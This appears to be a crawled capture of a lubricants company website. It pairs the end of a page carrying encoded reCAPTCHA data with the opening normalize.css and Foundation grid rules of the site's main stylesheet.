Dh8K9wpnDtjPChlwVDMOUYG3Ds8K5wqMVwr7CscK1wo/CgiNFw60lwqLComTDhD5VHTF/GcOWw47DmMO8A8Ksb8O3T8KPbyJGAEBpA8KqwrplWHnDlsKhwqTCiFYpw7LCsntjBsKbGgvDucKfw6/DvsOOcSt/CcKqN3nDry8Ew4PCmsKoFsOew5TDjw7CuhHDhG/DuSjCjsORw4vDk8Kbw4QhwoDDiFzDiMKgKFpxw6VewrbDvcO3w77CmsKNw5FgwqTDscK4dHrCvmHCjXZ5F8OWBsOkA0RaMBHDn09jw5ELwoDDj34SwrM5w61eJCXCrcKkwpXDhMKTfsOuN8KJaHXDsw3DhW/CvcOSIUDCmMOFChMAw4bCtVTCqMO2woTDkirDlykwwq1QQsOlbk4cwqEAM2DCrMKEw6Bvw7AwYH7Du1Y7wrA2wrrCt3PDtsOwwoUPK0DCtAjCicKFU8OFw6JYwroDG8OVwqbCtAvCuzTDl8O6XMOBYnLDkDQSAMO0ZAgWw4jCpMO5Zx/[base64]/w59/L8OiHsK7w4JnR3bCsWIuZsOcwp42woHDo3jDiRPDh8O6wrXDrWbCkcKlw7rDmcKHbWhtCsObw4rCqsOkVT/[base64]/wofCksK/cVLDosK7wp4sHMO2w6DDmGQywrUGFxgKw5Z0wq/DhMO5TAM2woxAw5bDhcKWMcObw41ww6sfAcKJwooTwpvDqjFAIDx3w4Rkw7zDvMOhw7DDrk8yw7ZHw4DCtxbCvcKYwoVDEMOHE2XCuFE3L2jDqMO3fcK3w7FJAXDCtQZJXsKBw6vDv8KDw5vCicOEw7/[base64]/Crh3DlsOQw5/CqcOKw7hWwrEHP8OzRw3ChMOGw4LCj1rDo8Kaw4PDhzQvIcOhw7DDoyjCqXrCgcK1DknCuBXCnMOMBFnCrlksecK3wpXDiSwLaBHCg8ORw7gaclwvw4DDsyTDi05fUEQsw6nChBsxblpBO1HChANVwobDpA/Ch3bDs8Ojwp/DqiVhw7F0QcKsw4jDtcK7w5DDkk0RwqpYw43Dh8OBQn5bw5fDqMOKwoXDhF/CssO7Mh9fwqBlEBwUw4DDoQ4fw6NBw7cERsOnTls+wr1tKsObw78kLMK1wq7DisOZwo5Iw4XCgcOUX8Knw5rDpsOHLsOMUMKWw4EYwoLCmw5LDE/[base64]/[base64]/CsOPfMO/Y8Kdwr59IAdwe8KjeMKzwrDCvFgVP3bDocKeIQIwA8K3ZMOVFityOcKHw7lCw6hRTX/CiWoOwqfDuDUNXTNEw4zCjsKmwpdWK1HDvMOfwrI+VgN6w6UJw6tyJcKOTD/[base64]/asKhw4V2PEHCigAYOR3DmMOOU8KMFcOaw7/DjRB1eMKpHzLDmcKpAMOLwq9pwrB7wqVhDcKjwq15TMOtVR1IwrVOw5vDvSDDhVoSIHnClDrDnDJNw6A8wqTCi1sfw73DmsK/wqAjFADDjWrDsMOlHHjDlcOSwo8TMcOLwqXDgDA1wqsDw6TCr8Opw5Bdw45lCgrCnC54wpBNwrDCjcOzPE/CvnUzGE/ChMO9wrkhwqTCml3DmMK0w7jCo8K9egA9w7Qfw6cgBcK9B8KWw4PCsMK/wpbCscOUw5YrcEHCsidLKHdlw6d7esKFw5B9wpVmwp3DlsKrasO7JjPCvXvDhFrCk8O3aVofw5DCsMOAUkjDogREwrTCr8O4w7nDqE4zwrYRKFXCj8O9wrNcwqdwwqQ7wonCgzPDq8KPeSfDrX0PGinDlsO2w7TCjcKDaExcw5nDr8Oyw6JZw6wFw6h/ASLDmQ/DncOTwrDDtsK5wqsIw5DCnxjChhJnw5PCosKnb1tKw5gWw4TCqUAyK8OIW8K6CsO+ZMOSw6bDv3rDlcKww7rDiQhPLMOlPsOXI0HDrB1/RcKYe8KHwpvDqyMNVArCkMOuwrnCl8K/w5wPKRnCm1LCqnc6FUVNwodQKcOTw6rDgMK4woLDg8ODw5vCtsKIKsKew7A2FcKjJAxCSV3CgcOqw5kgwqUNwq8yPsO0wqfDuTRsw7kOZHMIwpZMwrpPHMK0U8OAw4fDlMOQw7lJwp7CqsKuwrTDusO/FGrDtAPCpkoeUTd/W2rCusOQXsKRfcKYL8K8McOoQsOtJcOrwo3DjwE3e8OFbWcNw4XCmBjChMO0wrHCsjTDiBs9w7Flwq/CvQMqwrnCtMKlwpnCsmbDt1jDnBDCvUU4w5/CklQRH8K3QW/Cl8OxBsK8wqzCrjAZSsO8PmvCjV/Cl0wSw45ow7vCjyXDl1DDqgjDmm1jUMOEA8KDLcOMcXjDg8OVw6tfw77DvcOjwpHCoMOewqjChsOnwpTDosOtwoIxbVRRTFvDvcKJOlQrwqEUw45xwpvCsRHDvsODPFbChzfCqQ/CuG9hVAvDlylQaRMZwpsmw58vajDDuMO5w7jDr8OzMRFxw5VtNMK3w6o/[base64]/CkH3CvwR2OCgZbEDCsjvDlR7Duz5KH8O+woxow7rDjmzDlsKMw7/DjMOpe1LCoMOewrYAw7HDksKowrk1KMKTZMOWw73Cj8Oowp8+w4wfH8OowqXCrsOHX8OGw5c7TcKmwolJGiPDgTLDgcOxQsOPecO4woLDnDAXfMOBDMOqwqc8woNNw6sfwoB7AMOKIU7Dh0FSw448JHxaJH7ChMKQwrIXcMONw47DmMOOw5R3chd/[base64]/[base64]/Cl0jDk8KwLcKvwrjChy7DoMOiwrkSw6FdwrJVUnLDv3pwLsO/wphfbVPDksOlwpBew4h/FMKlX8O+NS9Hw7V+w69Hwr1Uw416wpIPw7XCoMORMcOGWcKFwoQ4csO+QcK/woQiwrzDgsOqwoXCs0bDt8O+egQRLcK8wpnDucKCPMOowrfDjD0iw61Tw6tAwq3Dk1HDr8Owe8OoesK2XcO5JcO0SMO+w4PDsWPDmMKiw4zCoGzCiUnCvSnCnwvDosOGwr9xFMOAI8KeIMKJw6l6w6NmwpUhw65Sw7Ukwqw1HXZqNcK/wpM5w5LCj1ItET44wrLCllILwrYgwoELw6PCjsOzw7fCkXJiw4sfFMKuNsO8U8KOYsKlRW3CsgJbWCZTw6DChsOKfsOEDgrDlMK2ZcOgw7dvwr/DqSrCmcOZwqTDqSDCqMKHw6HDsGTDqTPCuMOgw5/[base64]/csOkwr4KwrTCtFMvRmjDpwN5w6PDj8OWw7RywqHCklgtc8OiSMKVdw4zwqkjw67ClsO3esOUw5cXw7gcJMKkwoJcHgw5JMKXHMKLw6/DscOwAMOyalrDv0hSGSU3fmZBwrTCsMKkJ8KPNcO8w6nDqDbCm3rCkRg6wrZuw6nCulEoFyhPbsOSVR1iw7TCjHjCscKjw69LwpPCgMOGw6LCjcKKw6wvwoTCq2NVw4nCmsKvw73CvsOtw4TDkDIVwop8w7vCl8Opw47DtBzCosKFw40ZNj5GRV7DlnRlRD/DjkHDqTpNW8KMwo3DjzHClE9qY8K+w6BpU8OfFFjDr8K3wptCcsK/GgbDtcOww73Dg8OSw5PCjgzCiA49Qg4nw5TDnsOIM8KTR2BdN8Okw4hyw7bCrMOTwqLDhMKQwoHCjMKxPlfCnXYxwrJWw7zDocKIJDnCjyRBw7UowpnCjMOew4nDngE5wq7DkiVnwpYtLFLDvcOww7vCrcOsUyENcTdvwobChcOOAHDDhUJdw4jCrURSwo/DlMKifVjDnEDCn2XCvX3CtMKuTsKmwoIsPcO+X8OVw5csRMKBwpA5LsKKw5IkSDbDrMKlYsKhw5BJwocfH8KiwrrDkMOwwofCp8OLWhxoY1JcwowVVk3CvTlyw5zCllcqeDvDgsKpAi0aPnXDq8Ofw78ew4/[base64]/CqH7Dv8OtwpVywoHDlcOMCXnDk2ccHAPCusONwpfDocOowp19EsOKb8Kdwo1IBzAUVcKVwpJmw7oACmYUPTYLX8O+w4sEUwIRWFjDuMOhBMOAw5rDkgfDhsKMQTbCmQ7ClG8dYcOHw5khw4zDu8KGw59/w41rw4oVTDoaLWYGLVbCssKbVcKQWTQmJMOSwpgSQ8ObwoZkVcKuAAdIwotrKsOLwojDoMOfWx9ewrY4wrDCiDPDuMOzw5s7I2XCncKzw4fCgxZHIsK4wq/DlnPDq8KBw6okw4pzDFbCoMKiw7/DrHrCkMKmVsObCwJ2wqjCiGEiegI0wpRYw47CpcO/wqvDhcOqwp3DgGvCq8Krw5c8w6lTw4RwMsKuw7bCv2zClRXDlDtvGcOsEcKReVMZwoZKbsOew5UBwqFsTsOHw7ssw69UcMODwrkmGMOcQcOgw4A9wrMlbcKAwplmaxdJdmNyw7UjYTLDh1RHwonDuUvDtMK2fBXCucK0wq/Cg8Ohw4E5w51+Hj5hJA1GfMK7w7FhGHMIw6Mrf8Kuw43Ds8OOSCXDoMOHwq8WchnCvjBuwopFwpkdNcKdw4PDvTscXcKaw5F3wpDCjjvCkcOaSsKeDcOuXmLDlRjDv8ONw5jDjElza8O2wp/[base64]/NMOIw6/[base64]/CrlLCgR7Dq8KBwqTDjMKLIsO/b8OxwrEqAcKZwqRZw5M/wrQfwr8gB8OHw4TDnS/ChcOaaWUeeMK+wpDDuHBKwo12FsKLHMOmIhfCh3oRcm/DpCc8w7kUYMOsPMKOw6fDlCLCsBDDgcKILsOewq/CvWnCiFPCrUzCoD99JMKBwrrCiSgLwrlaw6PCnntRAnA8NwICwrHDkDbDmsKEZRDCusOGejJUwocOw7ZawoB4wrHDjFIyw7/DhgbChsOgPXbCgw4KwqrCoCglNXzCjjsiTMOPchzCuHQxw4jDmsKowpgRQQTCnxk7P8KnM8ObwoTDmRDCmHnDvcOedsKqworCs8Ojw7NcISHDtcO5YcKdw5oCLMOTwoRhwr/CicKBZ8KIw7UCwqs9bsOYbH3CrsOxwpYQw6TCpMK1w5XDgsO7CBLDtsKJOjfCuH3CqELCisKtw6QnfsOEfl1sdyJnP0QTw5zCuC4fw5/[base64]/ClkTCtsOkw4xgwoRvwqt5EkDCpsO+cRhsw4nDv8K2wqYAwq/DvMOxw5lZVwgLw5g8w7jDtMOgK8Oew7JBNMOowrkWHcOJwphvDh/Csn3CiRjCmcKMccO/w5HDkRJEwpQPw48Lw4xnwqhewod+wr8Yw6/[base64]/Cs8KSwrhmw6PCnMOAYMKjS8KdQUXDgMO2VsKzwpYCVClsw5zDusO5DG0HH8OzwqQ0wrLCoMOxBsOVw4cXw6YgTEtvw5l3w7JEDjEEw7g3wo3Cg8Kkwq3ClsO/JEHDpx3Dg8Ogw5MAwrtFwoA1w6oCw6N1wpPDjsO/f8KiV8OofEJ8wpHDnsK/wqPCocONwpJXw6/Cv8OJYBUyGMKzB8OeQGJeworCg8O/d8K1YCNLw5vCqVLDoDVcFsOzXisVw4PDn8KZw43CnHcqwphawoPDjEXDmhHCq8Kdw53CizlpEcK3wrrChVPChBg9wrxYwpHDjMK/Pwt1wp0eworDtcKbw71wATPDvcODDsK6G8OIUzlGZyBNKMOFw4REOQXCjsOzWMK/VcOuwovCj8OWwqQtB8KYD8KGE1NPecKFWcKeFMKAw7ANHcOVw7TDp8OnXCrDkUPDhsKKDMOfwqJGw6rCksOWw7TCpcOwJWDDvMOqIXTDm8Kkw7DCpcKbT07CjMKwbMK/wo5wwq/Cm8K7Eh3DuT8lf8KzwpHCsQrComFCcF3Dr8OIYCHCv3/Ck8OYKCcaMGjDuxDCucKgeQrDlUTDsMOsdMOfw4IYw5zDmsOIwpNcw5rDsANtwqLCuQ7CjDXDoMOIw6NAdW7ClcK4w5rCpz/[base64]/JcKMLcK1w6PDlMKqJ3HCsjdPXzDDlTTCjVTCo8KmZcKpTQPDvxpEScK9wrfDnMKDw5obVmNPwr4wWybCokZpwp9Zw5BiwojCuHzDisO/wo/[base64]/[base64]/CqE9WwoN8E8KoFEzDogvDt8OiQsOqwqXDtSXDryPDhVolCcOyw43Dnxl0RHvCsMKhMsKvw4dqwrMiw7zCksKWI0sZA2EqNsKOe8OtJcOpasOvUzc+Cz92wqJbPcKcQMKwbcO9wo7Ch8Orw70yw7/CvxFgw4E3w4TDjsKPZ8KNMF4ywp7CmQUDYERjYQ42w4pAaMOJw4DDmjjDqVDCukcEdcOFI8Ksw6zDksKzBUrDj8KafnzDg8OXOcOCDS4oJsOTwoDDj8KKwrTCumfDssOXF8OXw6vDvsKtP8OcGsKpw7JLHXRFwpPCp3fCncOpe1LDjV7CvUEJw6TDoW4SIMKcw4/CpjzCiU1Ww50Iw7DDlVPCkkHDkwPDi8ONOMO3w4EVUsOxOlPDscOlw7jDt1IuFMOmwrzDiUrCjVtkMcOHRFjDgMOISiHCrTbDnsKDEcOjwqxeHzzCvSXCpDBOw7vDklrDkMOBwq0NF2pwSl57KQcWbMOqw4k/fFPDk8OXw7/DlsOOw6DDuEjDp8OFw43DpsODw5UqTHDCvU8kw5PDt8O0NsO7w6bDjgHCh0E5w7IUwoRAdMOhw43Ct8KlTz9nIGHDmDZyw6rDpMKEw5InNH3DkxMqw7ZMGMK9wrDCtzIYw61bAsO/wqsFwp11bg5SwoQxcRsnLyPCk8Kvw7Bnw5TCtnxCBMK4ScK/wqVHLgPCmTQgw6oqF8OHwr9LPGPDrcOZw5sKVHATwpvCj04RIzgCwplgW8O8C8OjN3hAcMOgI33DtHLCpwkhFwsKa8KSwqHCmw1mwrsECE53wqtxZhzCugfChsKTc1diNcOIOcOmw54MwrjCscOzcVBPwp/[base64]/w4gJPCrCuXzCpEJIHHg6OMKldMK7wqnCvD05KgjDgcKrw4jDj3LDusKGw5vCuxRbwpcff8KVVztzMcO2eMOvwrzCqwfCmQ88IU/DhMKWOHsEdR9dwpLDo8OLH8KTwpIsw4tWKFFjI8K1GcOqwrHDm8K9CMKjwok4wpbDpibDgcO8w7vDiH4wwqQQw4zDksOvI0ZQRMOgDsKGYsO9w4BTw5kUBAvDtmYmYMKLwoA6wpDDswvCqA3Dsj/Co8OUwojCmMO9TR87W8Ocw6rCqsOLworCpcOwED/DjV/[base64]/Ci3/ClX9iw7bCjsKnECnCoV8UGEDCsMK4S8O5wrJ0w6zDmsOzCDZ+AMOYHmViV8Oufy3DvWZHw5DCri1OwpzClgnCnxoCwpItwoDDl8OfwrXCrSMhTcOOc8KJSQ1fGBXDmRbCl8O2wrvCpxE0w73DnsK0NcK4LsOufcKuwrPCqUzDvcOow6Zfw7hHwpbCsiXCj3kYScOrw5/CkcKmwosZQsOEwr7CkcOIOxDDiTXDmybDhQo5K0LDv8Ozw5JwfTHDqW1ZDAUMwqlgw7fCpzp1bsO9w4N0fMK0aTkww7U9a8KLw6g2wrFXNmNDTcORwo9JfUzDlsKGD8OQw406BcOFwqdVcHbDr0fCihXDnhDDgC1iw5YqBcO5w4kmwoYNRVnCt8O3CMKOw4XDu2/DiiNSw43Dr2LDmFvCoMOnw4bCvzccX0vDq8KJwptBwpJaLsK4LVbClsKbwq3DiDcKAHvDvcOFw6pVMHHCrMO4woVbw7bDgsOyXWBhf8KQw4NTwp/DtcOnKsKsw4XCpMOTw6AbW2JCwpbDiTDCh8KZwqjCp8KqNsORw7TDqj9yw73CrnkfwrrDiXopwo8Qwo3DhCE1wrEkw5jChcOCdWPDlEPCjXLCmQIHwqPDoknDpxLCtUbCusK1w4jCo0VIXMOFwpbCmwprwqbDrjfCjw/DksKsRcKrYEHCjMOiw43DgFzDrkcMwp9FwprDnMKfC8OFcsOraMOnwpBzw79PwoM3w7Urw4bDq33Dr8KLwpLCssKbw4DDl8ORw7lsLHbDrX1Hwq0iN8OGw68/DMObPw14wp5Iwqx8woTCnkvDkjDCnEbDuWUHRg9yL8KRVTvCtcOewolxBcOEG8OCw7rClzrCm8OZC8Oqw50Vwr07HQlew5xLwrMAZcO3ecOuTUpnwqXDv8OXwonCn8OwAcOrw6LDl8OlR8K/AU7DvgvDuxbCo0nDgcOtwrzCl8OKw4fCjH5LPisJIMK8w7bCrDpawpZVPwjDoDPDosOywrHCiCXDlEPCr8Kbw7/DhsKJw7TDij8XfMOmU8KVDjbDkVjDm2LDiMONezXCsCNswqJOw5jCucKxDWNowqQ6w4jCh2DDinDDjDTDvcODfw3Crj80AG0Rw4ZcwobCjcONdjxIw6ADMHR+Z1EyFDvDosKEw6vDuU/CtkhENTFUwqrDr1vDmSnCqsKCKlXDmMK4ZT3CgMKUJTMAU2x2HVRUO0jDpjBWwqtJwqkgOMOZcsKQwqfDoBB/[base64]/[base64]/w5LCiMKZUMKhw5AbK8KvGsOxw6Qxw59cw7/Ds8O6wqc+w7PCn8KEwqHDi8OeFcO1w6JTQUlUacKnRifCr2PCpCrCk8K9e3IowqZ5w4Usw7DCjyFgw6vCu8O6wrISHMOvwpfDlx0NwrhATU/CpHYaw4BmGxtIdxbDrz1nJVxXw6dJw7dTw6/CgcKgw5XDtEDCnTxbw4rDsDhueEHCgcOKf0UdwrNfHwfChsODw5XDunXDkcOdwpw4w5jCt8OWPMKRwrohw5XDisKSHsKYBcKYwoHCkS7CksOGU8KCw5Fcw4QNZcKOw7Mtwr0Ow4LDnVPDlmjDjFtmRsKHEcK3FsKlwq88TU1VBcOye3fClShlWcKEwrNkXzkvwp/Cs3TDpcKZHMOFwpvCsCjDhsOow6vCvFojw6HDk1jDjsOxw59ybMKvJMOLw6nCsn5cU8KFw6MZK8Oaw5trwpxsPHt9wqHCgsOVwog3TMONwoXCvAJ8aMO1w4Y9LcKEwp9WXMO/wpvClmzCnMOEf8OIKl/DhQ8aw6rCvmPDi2oxw5VjFTx0JyQOw51qPT1uw53CmVBzP8OYccKECwJKNRzDs8KywodMwpnDj0EfwrzDtC90CsK3Q8KBZBTCnDfDpcK7PcK1wq/Dr8O2J8K7bMKXFxVyw6lQwpDCsQh3KMOww786wq7Cp8KyKHPDqsOswrgiM0DCqnxMwqzDpw7CjMOAKsKkR8OResOrPBPDpx4/DcKhRsODwpTDuxduacO6w6RwOQHCuMOrwovDu8O0Um1uwp3Cpn/DmxsVw6QBw7lhwqnCsT0xw7wAwpAJw5jCmsKEwrZPFFEpZSw/J1vCuGDCkMOVwoBhw5ZlJMOEwptLRztEw7Eew5DCm8KKwr1qElLDhcKzE8Ond8Ksw4bCqMOKGmPDiXsofsK1fsOYwpHDv1VzDgAEQMONXcKdWMK1wpVUw7DCoMKXC3/[base64]/DvULCsMKKw7w5wr/[base64]/Dm1Rvw5DDnCtKw77Duj8of0UvKl7CqMKFKjtwa8KGXFEawoZeKXEsVlUiIWcSwrTDqMKJw5TCti/DuykwwqE3w5jDuGzCkcOjwrkACg1Pe8OPwpvCn1Jjw4TDqMKkYn/CmcOgIcKFw7Qqwo/DnTkbbw51PUvCvx9JBMKCw5Asw6h6w59zwpDCksKYw7ZuXUA3LsKhw4xqfsKFfMKcLxjDo2cJw5PCglLDvcKJSXPDncONwpnDuVITw4nCnMKnbMKhw7/DvEZbdjXCncKbw4bCkMK1OjBcZxoHXMKnwq3Ct8K5w73CnXHDoxXDnsOew6nDnEotZ8KUZcOkTHtSScOVwoA8wrgFFirDpMOQZWFSAMKOw6PCrwBRwqxYL3w8GUnCn3/[base64]/w4wLw6MmPcOcaMKawpNqVsOVwp1iwo0cR8OOw48QFy3Di8O1wpIlw6w/QcK9KcOZwrTCl8KEeh17L3vCuR7DujfDnsKmHMONwoHCrMO5MAIAATvDjgpZVgEjb8KSw4xrwqwhUjA7HsKIw5xlY8Ouw4x/asK5woYFw4bCgzzDoidQSMKRwpDCsMKvw6vDisOtw6XCvcKaw5DDnMKBw7JowpV1LMOxMcKfw6xgwr/[base64]/Dhj/DpsKjdltSAcKWJ8O3OXMnXQArw6gaWg/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.metalworkinglubricants.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224KXGyI/BP3cmhil1U4o5jXOdlJvSzBLAq9FBRJCtnX0\\u003d\x22,1,0,null,1,1768981620413,0,0,[22,67,233],null,[99,3,135],\x22RC-doA40-6_de2YUw\x22,null,null,null,null,null,\x220dAFcWeA6DrUgVCYvshQbkwjklLG_8Vq3jKLuG5fnOSEtkti5G_w4OSfiLmsR6Xo7tsCCYLaAuE6sg2u5NwxlQytsTAWM9v8wvyg\x22,1769064420454]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.metalworkinglubricants.com/css/main.css
body_size: 94184
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #1f1f1f; color: #444; cursor: auto; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
